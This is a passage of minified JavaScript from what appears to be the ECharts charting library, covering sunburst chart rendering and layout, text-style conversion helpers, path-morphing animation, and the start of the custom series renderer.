r=this;this.seriesModel=t,this.api=n,this.ecModel=e;var o=t.getData(),a=o.tree.root,s=t.getViewRoot(),l=this.group,u=t.get("renderLabelForZeroData"),h=[];s.eachNode((function(t){h.push(t)}));var c=this._oldChildren||[];!function(i,r){if(0===i.length&&0===r.length)return;function s(t){return t.getId()}function h(s,h){!function(i,r){u||!i||i.getValue()||(i=null);if(i!==a&&r!==a)if(r&&r.piece)i?(r.piece.updateData(!1,i,t,e,n),o.setItemGraphicEl(i.dataIndex,r.piece)):function(t){if(!t)return;t.piece&&(l.remove(t.piece),t.piece=null)}(r);else if(i){var s=new uk(i,t,e,n);l.add(s),o.setItemGraphicEl(i.dataIndex,s)}}(null==s?null:i[s],null==h?null:r[h])}new rm(r,i,s,s).add(h).update(h).remove(V(h,null)).execute()}(h,c),function(i,o){o.depth>0?(r.virtualPiece?r.virtualPiece.updateData(!1,i,t,e,n):(r.virtualPiece=new uk(i,t,e,n),l.add(r.virtualPiece)),o.piece.off("click"),r.virtualPiece.on("click",(function(t){r._rootToNode(o.parentNode)}))):r.virtualPiece&&(l.remove(r.virtualPiece),r.virtualPiece=null)}(a,s),this._initEvents(),this._oldChildren=h},e.prototype._initEvents=function(){var t=this;this.group.off("click"),this.group.on("click",(function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var o=i.getModel(),a=o.get("link");if(a)wc(a,o.get("target",!0)||"_blank")}n=!0}}))}))},e.prototype._rootToNode=function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:hk,from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},e.prototype.containPoint=function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,o=Math.sqrt(i*i+r*r);return o<=n.r&&o>=n.r0}},e.type="sunburst",e}(yf),dk=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.ignoreStyleOnData=!0,n}return n(e,t),e.prototype.getInitialData=function(t,e){var n={name:t.name,children:t.data};fk(n);var i=O(t.levels||[],(function(t){return new Sh(t,this,e)}),this),r=TI.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=r.getNodeByDataIndex(e),o=i[n.depth];return o&&(t.parentModel=o),t}))}));return r.data},e.prototype.optionUpdated=function(){this.resetViewRoot()},e.prototype.getDataParams=function(e){var n=t.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(e);return n.treePathInfo=RI(i,this),n},e.prototype.getViewRoot=function(){return this._viewRoot},e.prototype.resetViewRoot=function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)},e.prototype.enableAriaDecal=function(){zI(this)},e.type="series.sunburst",e.defaultOption={zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,stillShowZeroSum:!0,nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},emphasis:{focus:"descendant"},blur:{itemStyle:{opacity:.2},label:{opacity:.1}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,data:[],levels:[],sort:"desc"},e}(rf);function fk(t){var e=0;P(t.children,(function(t){fk(t);var n=t.value;F(n)&&(n=n[0]),e+=n}));var n=t.value;F(n)&&(n=n[0]),(null==n||isNaN(n))&&(n=e),n<0&&(n=0),F(t.value)?t.value[0]=n:t.value=n}var gk=Math.PI/180;function yk(t,e,n){e.eachSeriesByType(t,(function(t){var e=t.get("center"),i=t.get("radius");F(i)||(i=[0,i]),F(e)||(e=[e,e]);var r=n.getWidth(),o=n.getHeight(),a=Math.min(r,o),s=Zi(e[0],r),l=Zi(e[1],o),u=Zi(i[0],a/2),h=Zi(i[1],a/2),c=-t.get("startAngle")*gk,p=t.get("minAngle")*gk,d=t.getData().tree.root,f=t.getViewRoot(),g=f.depth,y=t.get("sort");null!=y&&vk(f,y);var v=0;P(f.children,(function(t){!isNaN(t.getValue())&&v++}));var m=f.getValue(),_=Math.PI/(m||v)*2,x=f.depth>0,b=f.height-(x?-1:1),w=(h-u)/(b||1),S=t.get("clockwise"),M=t.get("stillShowZeroSum"),I=S?1:-1,T=function(t,e){if(t){var n=e;if(t!==d){var i=t.getValue(),r=0===m&&M?_:i*_;r<p&&(r=p),n=e+I*r;var o=t.depth-g-(x?-1:1),h=u+w*o,c=u+w*(o+1),f=t.getModel();null!=f.get("r0")&&(h=Zi(f.get("r0"),a/2)),null!=f.get("r")&&(c=Zi(f.get("r"),a/2)),t.setLayout({angle:r,startAngle:e,endAngle:n,clockwise:S,cx:s,cy:l,r0:h,r:c})}if(t.children&&t.children.length){var y=0;P(t.children,(function(t){y+=T(t,e+y)}))}return n-e}};if(x){var C=u,A=u+w,D=2*Math.PI;d.setLayout({angle:D,startAngle:c,endAngle:c+D,clockwise:S,cx:s,cy:l,r0:C,r:A})}T(f,c)}))}function vk(t,e){var n=t.children||[];t.children=function(t,e){if("function"==typeof e){var n=O(t,(function(t,e){var n=t.getValue();return{params:{depth:t.depth,height:t.height,dataIndex:t.dataIndex,getValue:function(){return n}},index:e}}));return n.sort((function(t,n){return e(t.params,n.params)})),O(n,(function(e){return t[e.index]}))}var i="asc"===e;return t.sort((function(t,e){var n=(t.getValue()-e.getValue())*(i?1:-1);return 0===n?(t.dataIndex-e.dataIndex)*(i?-1:1):n}))}(n,e),n.length&&P(t.children,(function(t){vk(t,e)}))}function mk(t){var e={};t.eachSeriesByType("sunburst",(function(t){var n=t.getData(),i=n.tree;i.eachNode((function(r){var o=r.getModel().getModel("itemStyle").getItemStyle();o.fill||(o.fill=function(t,n,i){for(var r=t;r&&r.depth>1;)r=r.parentNode;var o=n.getColorFromPalette(r.name||r.dataIndex+"",e);return t.depth>1&&"string"==typeof o&&(o=$e(o,(t.depth-1)/(i-1)*.5)),o}(r,t,i.root.height)),I(n.ensureUniqueItemVisual(r.dataIndex,"style"),o)}))}))}function _k(t,e){return e=e||[0,0],O(["x","y"],(function(n,i){var r=this.getAxis(n),o=e[i],a=t[i]/2;return"category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(o-a)-r.dataToCoord(o+a))}),this)}function xk(t,e){return e=e||[0,0],O([0,1],(function(n){var i=e[n],r=t[n]/2,o=[],a=[];return o[n]=i-r,a[n]=i+r,o[1-n]=a[1-n]=e[1-n],Math.abs(this.dataToPoint(o)[n]-this.dataToPoint(a)[n])}),this)}function bk(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}function wk(t,e){return e=e||[0,0],O(["Radius","Angle"],(function(n,i){var r=this["get"+n+"Axis"](),o=e[i],a=t[i]/2,s="category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(o-a)-r.dataToCoord(o+a));return"Angle"===n&&(s=s*Math.PI/180),s}),this)}function Sk(t,e,n,i){return t&&(t.legacy||!1!==t.legacy&&!n&&!i&&"tspan"!==e&&("text"===e||dt(t,"text")))}function Mk(t,e,n){var i,r,o,a=t;if("text"===e)o=a;else{o={},dt(a,"text")&&(o.text=a.text),dt(a,"rich")&&(o.rich=a.rich),dt(a,"textFill")&&(o.fill=a.textFill),dt(a,"textStroke")&&(o.stroke=a.textStroke),r={type:"text",style:o,silent:!0},i={};var s=dt(a,"textPosition");n?i.position=s?a.textPosition:"inside":s&&(i.position=a.textPosition),dt(a,"textPosition")&&(i.position=a.textPosition),dt(a,"textOffset")&&(i.offset=a.textOffset),dt(a,"textRotation")&&(i.rotation=a.textRotation),dt(a,"textDistance")&&(i.distance=a.textDistance)}return Ik(o,t),P(o.rich,(function(t){Ik(t,t)})),{textConfig:i,textContent:r}}function Ik(t,e){e&&(e.font=e.textFont||e.font,dt(e,"textStrokeWidth")&&(t.lineWidth=e.textStrokeWidth),dt(e,"textAlign")&&(t.align=e.textAlign),dt(e,"textVerticalAlign")&&(t.verticalAlign=e.textVerticalAlign),dt(e,"textLineHeight")&&(t.lineHeight=e.textLineHeight),dt(e,"textWidth")&&(t.width=e.textWidth),dt(e,"textHeight")&&(t.height=e.textHeight),dt(e,"textBackgroundColor")&&(t.backgroundColor=e.textBackgroundColor),dt(e,"textPadding")&&(t.padding=e.textPadding),dt(e,"textBorderColor")&&(t.borderColor=e.textBorderColor),dt(e,"textBorderWidth")&&(t.borderWidth=e.textBorderWidth),dt(e,"textBorderRadius")&&(t.borderRadius=e.textBorderRadius),dt(e,"textBoxShadowColor")&&(t.shadowColor=e.textBoxShadowColor),dt(e,"textBoxShadowBlur")&&(t.shadowBlur=e.textBoxShadowBlur),dt(e,"textBoxShadowOffsetX")&&(t.shadowOffsetX=e.textBoxShadowOffsetX),dt(e,"textBoxShadowOffsetY")&&(t.shadowOffsetY=e.textBoxShadowOffsetY))}function Tk(t,e,n){var i=t;i.textPosition=i.textPosition||n.position||"inside",null!=n.offset&&(i.textOffset=n.offset),null!=n.rotation&&(i.textRotation=n.rotation),null!=n.distance&&(i.textDistance=n.distance);var r=i.textPosition.indexOf("inside")>=0,o=t.fill||"#000";Ck(i,e);var a=null==i.textFill;return r?a&&(i.textFill=n.insideFill||"#fff",!i.textStroke&&n.insideStroke&&(i.textStroke=n.insideStroke),!i.textStroke&&(i.textStroke=o),null==i.textStrokeWidth&&(i.textStrokeWidth=2)):(a&&(i.textFill=n.outsideFill||o),!i.textStroke&&n.outsideStroke&&(i.textStroke=n.outsideStroke)),i.text=e.text,i.rich=e.rich,P(e.rich,(function(t){Ck(t,t)})),i}function Ck(t,e){e&&(dt(e,"fill")&&(t.textFill=e.fill),dt(e,"stroke")&&(t.textStroke=e.fill),dt(e,"lineWidth")&&(t.textStrokeWidth=e.lineWidth),dt(e,"font")&&(t.font=e.font),dt(e,"fontStyle")&&(t.fontStyle=e.fontStyle),dt(e,"fontWeight")&&(t.fontWeight=e.fontWeight),dt(e,"fontSize")&&(t.fontSize=e.fontSize),dt(e,"fontFamily")&&(t.fontFamily=e.fontFamily),dt(e,"align")&&(t.textAlign=e.align),dt(e,"verticalAlign")&&(t.textVerticalAlign=e.verticalAlign),dt(e,"lineHeight")&&(t.textLineHeight=e.lineHeight),dt(e,"width")&&(t.textWidth=e.width),dt(e,"height")&&(t.textHeight=e.height),dt(e,"backgroundColor")&&(t.textBackgroundColor=e.backgroundColor),dt(e,"padding")&&(t.textPadding=e.padding),dt(e,"borderColor")&&(t.textBorderColor=e.borderColor),dt(e,"borderWidth")&&(t.textBorderWidth=e.borderWidth),dt(e,"borderRadius")&&(t.textBorderRadius=e.borderRadius),dt(e,"shadowColor")&&(t.textBoxShadowColor=e.shadowColor),dt(e,"shadowBlur")&&(t.textBoxShadowBlur=e.shadowBlur),dt(e,"shadowOffsetX")&&(t.textBoxShadowOffsetX=e.shadowOffsetX),dt(e,"shadowOffsetY")&&(t.textBoxShadowOffsetY=e.shadowOffsetY),dt(e,"textShadowColor")&&(t.textShadowColor=e.textShadowColor),dt(e,"textShadowBlur")&&(t.textShadowBlur=e.textShadowBlur),dt(e,"textShadowOffsetX")&&(t.textShadowOffsetX=e.textShadowOffsetX),dt(e,"textShadowOffsetY")&&(t.textShadowOffsetY=e.textShadowOffsetY))}var Ak=Ca.CMD,Dk=2*Math.PI,Lk=["x","y"],kk=["width","height"],Pk=[];function Ok(t,e){return Math.abs(t-e)<1e-5}function Rk(t){var e,n,i,r,o,a=t.data,s=t.len(),l=[],u=0,h=0,c=0,p=0;function d(t,n){e&&e.length>2&&l.push(e),e=[t,n]}function f(t,n,i,r){Ok(t,i)&&Ok(n,r)||e.push(t,n,i,r,i,r)}function g(t,n,i,r,o,a){var s=Math.abs(n-t),l=4*Math.tan(s/4)/3,u=n<t?-1:1,h=Math.cos(t),c=Math.sin(t),p=Math.cos(n),d=Math.sin(n),f=h*o+i,g=c*a+r,y=p*o+i,v=d*a+r,m=o*l*u,_=a*l*u;e.push(f-m*c,g+_*h,y+m*d,v-_*p,y,v)}for(var y=0;y<s;){var v=a[y++],m=1===y;switch(m&&(c=u=a[y],p=h=a[y+1],v!==Ak.L&&v!==Ak.C&&v!==Ak.Q||(e=[c,p])),v){case Ak.M:u=c=a[y++],h=p=a[y++],d(c,p);break;case Ak.L:f(u,h,n=a[y++],i=a[y++]),u=n,h=i;break;case Ak.C:e.push(a[y++],a[y++],a[y++],a[y++],u=a[y++],h=a[y++]);break;case Ak.Q:n=a[y++],i=a[y++],r=a[y++],o=a[y++],e.push(u+2/3*(n-u),h+2/3*(i-h),r+2/3*(n-r),o+2/3*(i-o),r,o),u=r,h=o;break;case Ak.A:var _=a[y++],x=a[y++],b=a[y++],w=a[y++],S=a[y++],M=a[y++]+S;y+=1;var I=!a[y++];n=Math.cos(S)*b+_,i=Math.sin(S)*w+x,m?d(c=n,p=i):f(u,h,n,i),u=Math.cos(M)*b+_,h=Math.sin(M)*w+x;for(var T=(I?-1:1)*Math.PI/2,C=S;I?C>M:C<M;C+=T){g(C,I?Math.max(C+T,M):Math.min(C+T,M),_,x,b,w)}break;case Ak.R:c=u=a[y++],p=h=a[y++],n=c+a[y++],i=p+a[y++],d(n,p),f(n,p,n,i),f(n,i,c,i),f(c,i,c,p),f(c,p,n,p);break;case Ak.Z:e&&f(u,h,c,p),u=c,h=p}}return e&&e.length>2&&l.push(e),l}function Nk(t,e){var n=t.length,i=e.length;if(n===i)return[t,e];for(var r=n<i?t:e,o=Math.min(n,i),a=Math.abs(i-n)/6,s=(o-2)/6,l=Math.ceil(a/s)+1,u=[r[0],r[1]],h=a,c=[],p=[],d=2;d<o;){var f=r[d-2],g=r[d-1],y=r[d++],v=r[d++],m=r[d++],_=r[d++],x=r[d++],b=r[d++];if(h<=0)u.push(y,v,m,_,x,b);else{for(var w=Math.min(h,l-1)+1,S=1;S<=w;S++){var M=S/w;Bo(f,y,m,x,M,c),Bo(g,v,_,b,M,p),f=c[3],g=p[3],u.push(c[1],p[1],c[2],p[2],f,g),y=c[5],v=p[5],m=c[6],_=p[6]}h-=w-1}}return r===t?[u,e]:[t,u]}function Ek(t,e){for(var n=t.length,i=t[n-2],r=t[n-1],o=[],a=0;a<e.length;)o[a++]=i,o[a++]=r;return o}function zk(t){for(var e=0,n=0,i=0,r=t.length,o=0,a=r-2;o<r;a=o,o+=2){var s=t[a],l=t[a+1],u=t[o],h=t[o+1],c=s*h-u*l;e+=c,n+=(s+u)*c,i+=(l+h)*c}return 0===e?[t[0]||0,t[1]||0]:[n/e/3,i/e/3,e]}function Bk(t,e,n,i){for(var r=(t.length-2)/6,o=1/0,a=0,s=t.length,l=s-2,u=0;u<r;u++){for(var h=6*u,c=0,p=0;p<s;p+=2){var d=0===p?h:(h+p-2)%l+2,f=t[d]-n[0],g=t[d+1]-n[1],y=e[p]-i[0]-f,v=e[p+1]-i[1]-g;c+=y*y+v*v}c<o&&(o=c,a=u)}return a}function Vk(t){for(var e=[],n=t.length,i=0;i<n;i+=2)e[i]=t[n-i-2],e[i+1]=t[n-i-1];return e}function Fk(t,e,n){var i,r;if(!t||!e)return e;!t.path&&t.createPathProxy(),(i=t.path).beginPath(),t.buildPath(i,t.shape),!e.path&&e.createPathProxy(),(r=e.path)===i&&(r=new Ca(!1)),r.beginPath(),Wk(e)?e.__oldBuildPath(r,e.shape):e.buildPath(r,e.shape);var o=function(t,e){for(var n,i,r,o=[],a=[],s=0;s<Math.max(t.length,e.length);s++){var l=t[s],u=e[s],h=void 0,c=void 0;l?u?(i=h=(n=Nk(l,u))[0],r=c=n[1]):(c=Ek(r||l,l),h=l):(h=Ek(i||u,u),c=u),o.push(h),a.push(c)}return[o,a]}(Rk(i),Rk(r)),a=function(t,e,n,i){for(var r,o=[],a=0;a<t.length;a++){var s=t[a],l=e[a],u=zk(s),h=zk(l);null==r&&(r=u[2]<0!=h[2]<0);var c=[],p=[],d=0,f=1/0,g=[],y=s.length;r&&(s=Vk(s));for(var v=6*Bk(s,l,u,h),m=y-2,_=0;_<m;_+=2){var x=(v+_)%m+2;c[_+2]=s[x]-u[0],c[_+3]=s[x+1]-u[1]}if(c[0]=s[v]-u[0],c[1]=s[v+1]-u[1],n>0)for(var b=i/n,w=-i/2;w<=i/2;w+=b){var S=Math.sin(w),M=Math.cos(w),I=0;for(_=0;_<s.length;_+=2){var T=c[_],C=c[_+1],A=l[_]-h[0],D=l[_+1]-h[1],L=A*M-D*S,k=A*S+D*M;g[_]=L,g[_+1]=k;var P=L-T,O=k-C;I+=P*P+O*O}if(I<f){f=I,d=w;for(var R=0;R<g.length;R++)p[R]=g[R]}}else for(var N=0;N<y;N+=2)p[N]=l[N]-h[0],p[N+1]=l[N+1]-h[1];o.push({from:c,to:p,fromCp:u,toCp:h,rotation:-d})}return o}(o[0],o[1],10,Math.PI);!function(t,e,n){if(Wk(t))return void Hk(t,e,n);var i=t;i.__oldBuildPath=i.buildPath,i.buildPath=Gk,Hk(i,e,n)}(e,a,0);var s=n&&n.done,l=n&&n.aborted,u=n&&n.during;return e.animateTo({__morphT:1},T({during:function(t){e.dirtyShape(),u&&u(t)},done:function(){var t;Wk(t=e)&&(t.buildPath=t.__oldBuildPath,t.__oldBuildPath=t.__morphingData=null),e.createPathProxy(),e.dirtyShape(),s&&s()},aborted:function(){l&&l()}},n)),e}function Gk(t){for(var e=this.__morphingData,n=this.__morphT,i=1-n,r=[],o=0;o<e.length;o++){var a=e[o],s=a.from,l=a.to,u=a.rotation*n,h=a.fromCp,c=a.toCp,p=Math.sin(u),d=Math.cos(u);Ot(r,h,c,n);for(var f=0;f<s.length;f+=2){var g=s[f],y=s[f+1],v=g*i+l[f]*n,m=y*i+l[f+1]*n;Pk[f]=v*d-m*p+r[0],Pk[f+1]=v*p+m*d+r[1]}for(f=0;f<s.length;)0===f&&t.moveTo(Pk[f++],Pk[f++]),t.bezierCurveTo(Pk[f++],Pk[f++],Pk[f++],Pk[f++],Pk[f++],Pk[f++])}}function Hk(t,e,n){t.__morphingData=e,t.__morphT=n}function Wk(t){return null!=t.__oldBuildPath}function Yk(t){return!!t.__combiningSubList}function Xk(t,e,n,i){for(var r=[],o=0,a=0;a<t.length;a++){var s=t[a];if(Yk(s)){for(var l=s.__combiningSubList,u=0;u<l.length;u++)r.push(l[u]);o+=l.length}else r.push(s),o++}if(o){var h=n?n.dividingMethod:null,c=$k(e,o,h);rt(c.length===o);var p=n&&n.done,d=n&&n.aborted,f=n&&n.during,g=0,y=!1,v=T({during:function(t){f&&f(t)},done:function(){++g===c.length&&(!function(t){if(!Yk(t))return;var e=t;Uk(e,null),e.addSelfToZr=e.__oldAddSelfToZr,e.removeSelfFromZr=e.__oldRemoveSelfFromZr,e.buildPath=e.__oldBuildPath,e.childrenRef=e.__combiningSubList=e.__oldAddSelfToZr=e.__oldRemoveSelfFromZr=e.__oldBuildPath=null}(e),p&&p())},aborted:function(){y||(y=!0,d&&d())}},n);for(a=0;a<o;a++){var m=r[a],_=c[a];i&&i(e,_,!0),Fk(m,_,v)}return function(t,e){if(Yk(t))return void Uk(t,e);var n=t;Uk(n,e),n.__oldAddSelfToZr=t.addSelfToZr,n.__oldRemoveSelfFromZr=t.removeSelfFromZr,n.addSelfToZr=Zk,n.removeSelfFromZr=qk,n.__oldBuildPath=n.buildPath,n.buildPath=ft,n.childrenRef=Kk}(e,c),{fromIndividuals:r,toIndividuals:c,count:o}}}function Uk(t,e){if(t.__combiningSubList!==e){if(jk(t,"removeSelfFromZr"),t.__combiningSubList=e,e)for(var n=0;n<e.length;n++)e[n].parent=t;jk(t,"addSelfToZr")}}function Zk(t){this.__oldAddSelfToZr(t),jk(this,"addSelfToZr")}function jk(t,e){var n=t.__combiningSubList,i=t.__zr;if(n&&i)for(var r=0;r<n.length;r++){n[r][e](i)}}function qk(t){this.__oldRemoveSelfFromZr(t);for(var e=this.__combiningSubList,n=0;n<e.length;n++){e[n].removeSelfFromZr(t)}}function Kk(){return this.__combiningSubList}function $k(t,e,n){return"duplicate"===n?Jk(t,e):function(t,e){var n=[];if(e<=0)return n;if(1===e)return Jk(t,e);if(t instanceof os)for(var i=(c=t.shape).height>c.width?1:0,r=kk[i],o=Lk[i],a=c[r]/e,s=c[o],l=0;l<e;l++,s+=a){var u={x:c.x,y:c.y,width:c.width,height:c.height};u[o]=s,u[r]=l<e-1?a:c[o]+c[r]-s;var h=new os({shape:u});n.push(h)}else{if(!(t instanceof Wl))return Jk(t,e);var c,p=(c=t.shape).clockwise,d=c.startAngle,f=c.endAngle,g=(function(t,e,n){return e+Dk*Math[n?"ceil":"floor"]((t-e)/Dk)}(d,c.endAngle,p)-d)/e,y=d;for(l=0;l<e;l++,y+=g){h=new Wl({shape:{cx:c.cx,cy:c.cy,r:c.r,r0:c.r0,clockwise:p,startAngle:y,endAngle:l===e-1?f:y+g}});n.push(h)}}return n}(t,e)}function Jk(t,e){var n=[];if(e<=0)return n;for(var i=t.constructor,r=0;r<e;r++){var o=new i({shape:w(t.shape)});n.push(o)}return n}var Qk=Lr(),tP={x:1,y:1,scaleX:1,scaleY:1,originX:1,originY:1,rotation:1},eP=(z(tP).join(", "),{color:"fill",borderColor:"stroke"}),nP={symbol:1,symbolSize:1,symbolKeepAspect:1,legendSymbol:1,visualMeta:1,liftZ:1,decal:1},iP="emphasis",rP="normal",oP="blur",aP="select",sP=[rP,iP,oP,aP],lP={normal:["itemStyle"],emphasis:[iP,"itemStyle"],blur:[oP,"itemStyle"],select:[aP,"itemStyle"]},uP={normal:["label"],emphasis:[iP,"label"],blur:[oP,"label"],select:[aP,"label"]},hP={normal:{},emphasis:{},blur:{},select:{}},cP={position:["x","y"],scale:["scaleX","scaleY"],origin:["originX","originY"]},pP=new ke,dP={cartesian2d:function(t){var e=t.master.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:B(_k,t)}}},geo:function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:B(xk,t)}}},singleAxis:function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:B(bk,t)}}},polar:function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),i=e.getExtent();return i[0]>i[1]&&i.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:i[1],r0:i[0]},api:{coord:function(i){var r=e.dataToRadius(i[0]),o=n.dataToAngle(i[1]),a=t.coordToPoint([r,o]);return a.push(r,o*Math.PI/180),a},size:B(wk,t)}}},calendar:function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},fP=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.optionUpdated=function(){this.currentZLevel=this.get("zlevel",!0),this.currentZ=this.get("z",!0)},e.prototype.getInitialData=function(t,e){return Hm(this.getSource(),this)},e.prototype.getDataParams=function(e,n,i){var r=t.prototype.getDataParams.call(this,e,n);return i&&(r.info=Qk(i).info),r},e.type="series.custom",e.dependencies=["grid","polar","geo","singleAxis","calendar"],e.defaultOption={coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,clip:!1},e}(rf),gP=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n,i){var r=this._data,o=t.getData(),a=this.group,s=NP(t,o,e,n),l=t.__transientTransitionOpt;if(!l||null!=l.from&&null!=l.to){var u=new KP(t,l),h=l?"multiple":"oneToOne";new rm(r?r.getIndices():[],o.getIndices(),yP(r,h,l&&l.from),yP(o,h,l&&l.to),null,h).add((function(e){zP(n,null,e,s(e,i),t,a,o,null)})).remove((function(e){UP(r.getItemGraphicEl(e),t,a)})).update((function(e,l){u.reset("oneToOne");var h=r.getItemGraphicEl(l);u.findAndAddFrom(h),u.hasFrom()&&(qP(h,a),h=null),zP(n,h,e,s(e,i),t,a,o,u),u.applyMorphing()})).updateManyToOne((function(e,l){u.reset("manyToOne");for(var h=0;h<l.length;h++){var c=r.getItemGraphicEl(l[h]);u.findAndAddFrom(c),qP(c,a)}zP(n,null,e,s(e,i),t,a,o,u),u.applyMorphing()})).updateOneToMany((function(e,l){u.reset("oneToMany");var h=e.length,c=r.getItemGraphicEl(l);u.findAndAddFrom(c),qP(c,a);for(var p=0;p<h;p++)zP(n,null,e[p],s(e[p],i),t,a,o,u);u.applyMorphing()})).execute()}else r&&r.each((function(e){UP(r.getItemGraphicEl(e),t,a)})),o.each((function(e){zP(n,null,e,s(e,i),t,a,o,null)}));var c=t.get("clip",!0)?Hb(t.coordinateSystem,!1,t):null;c?a.setClipPath(c):a.removeClipPath(),this._data=o},e.prototype.incrementalPrepareRender=function(t,e,n){this.group.removeAll(),this._data=null},e.prototype.incrementalRender=function(t,e,n,i,r){var o=e.getData(),a=NP(e,o,n,i);function s(t){t.isGroup||(t.incremental=!0,t.ensureState("emphasis").hoverLayer=!0)}for(var l=t.start;l<t.end;l++){zP(null,null,l,a(l,r),e,this.group,o,null).traverse(s)}},e.prototype.filterForExposedEvent=function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.__hostTarget||n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1},e.type="custom",e}(yf);function yP(t,e,n){if(t){if("oneToOne"===e)return function(e,n){return t.getId(n)};var i=t.getDimension(n),r=t.getDimensionInfo(i);if(!r){var o="";0,yr(o)}var a=r.ordinalMeta;return function(e,n){var r=t.get(i,n);return a&&(r=a.categories[r]),null==r||J(r)?e+"":"_ec_"+r}}}function vP(t){var e,n=t.type;if("path"===n){var i=t.shape,r=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=ZP(i);e=Tu(o,null,r,i.layout||"center"),Qk(e).customPathData=o}else if("image"===n)e=new Ja({}),Qk(e).customImagePath=t.style.image;else if("text"===n)e=new ls({});else if("group"===n)e=new zi;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');var a=Iu(n);if(!a){var s="";0,yr(s)}e=new a}return Qk(e).customGraphicType=n,e.name=t.name,e.z2EmphasisLift=1,e.z2SelectLift=1,e}function mP(t,e,n,i,r,o,a,s,l,u){var h={},c={},p=e.isGroup?null:e;!n&&bP("shape",e,null,r,h,l),wP("shape",r,c),!n&&bP("extra",e,null,r,h,l),wP("extra",r,c),!n&&SP(e,null,r,h,l),function(t,e){PP(t,e,"position"),PP(t,e,"scale"),PP(t,e,"origin"),OP(t,e,"x"),OP(t,e,"y"),OP(t,e,"scaleX"),OP(t,e,"scaleY"),OP(t,e,"originX"),OP(t,e,"originY"),OP(t,e,"rotation")}(r,c);var d=a&&a.normal.cfg;if(d&&e.setTextConfig(d),"text"===e.type&&o){var f=o;dt(f,"textFill")&&(f.fill=f.textFill),dt(f,"textStroke")&&(f.stroke=f.textStroke)}if(o){var g=void 0,y=jP(e)?o.decal:null;t&&y&&(y.dirty=!0,g=ky(y,t)),o.__decalPattern=g}return!n&&MP(e,null,r,o,h,l),p&&dt(r,"invisible")&&(p.invisible=r.invisible),n||(_P(e,c,o),xP(e,i,r,s,h,l)),dt(r,"silent")&&(e.silent=r.silent),dt(r,"ignore")&&(e.ignore=r.ignore),u||dt(r,"info")&&(Qk(e).info=r.info),o?e.dirty():e.markRedraw(),n?c:null}function _P(t,e,n){var i=t.isGroup?null:t;if(i&&n){var r=n.__decalPattern,o=void 0;r&&(o=n.decal,n.decal=r),i.useStyle(n),r&&(n.decal=o);for(var a=i.animators,s=0;s<a.length;s++){var l=a[s];"style"===l.targetName&&l.changeTarget(i.style)}}e&&t.attr(e)}function xP(t,e,n,i,r,o){if(r){var a=n.during;Qk(t).userDuring=a;var s={dataIndex:e,isFrom:!0,during:a?B(DP,{el:t,userDuring:a}):null};o?Ru(t,r,i,s):Ou(t,r,i,s)}}function bP(t,e,n,i,r,o){var a=i[t];if(a){var s,l=e[t],u=a.enterFrom;if(o&&u){!s&&(s=r[t]={});for(var h=z(u),c=0;c<h.length;c++){s[_=h[c]]=u[_]}}if(!o&&l&&(null==n||"shape"!==t))if(a.transition){!s&&(s=r[t]={});var p=_r(a.transition);for(c=0;c<p.length;c++){var d=l[_=p[c]];0,s[_]=d}}else if(A(i.transition,t)>=0){!s&&(s=r[t]={});var f=z(l);for(c=0;c<f.length;c++){d=l[_=f[c]];IP(a[_],d)&&(s[_]=d)}}var g=a.leaveTo;if(g){var y=TP(e),v=y[t]||(y[t]={}),m=z(g);for(c=0;c<m.length;c++){var _;v[_=m[c]]=g[_]}}}}function wP(t,e,n){var i=e[t];if(i)for(var r=n[t]={},o=z(i),a=0;a<o.length;a++){var s=o[a];r[s]=mn(i[s])}}function SP(t,e,n,i,r){var o=n.enterFrom;if(r&&o)for(var 